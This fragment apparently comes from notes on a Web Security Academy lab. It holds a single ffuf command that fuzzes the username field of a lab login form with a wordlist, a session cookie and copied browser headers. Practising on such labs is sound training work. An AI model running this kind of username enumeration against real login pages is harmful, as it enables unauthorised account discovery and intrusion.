 priiikoliuke@MacBook-Pro-Andrej files % ffuf -w users.txt -u 'https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-X 'POST' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Accept-Language: en-US,en;q=0.9' \
-H 'Accept-Encoding: gzip, deflate, br' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Origin: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net' \
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/26.0.1 Safari/605.1.15' \
-H 'Referer: https://0a99007404ad223e80002bd900ff000a.web-security-academy.net/login' \
-H 'Content-Length: 26' \
-H 'Connection: keep-alive' \
-H 'Sec-Fetch-Dest: document' \
-H 'Cookie: session=GdIa3cmTy7oor3ttmFLkzEGnPc0rKpXa' \
-H 'Priority: u=0, i' \
[-d 'username=FUZZ&password=pass' ]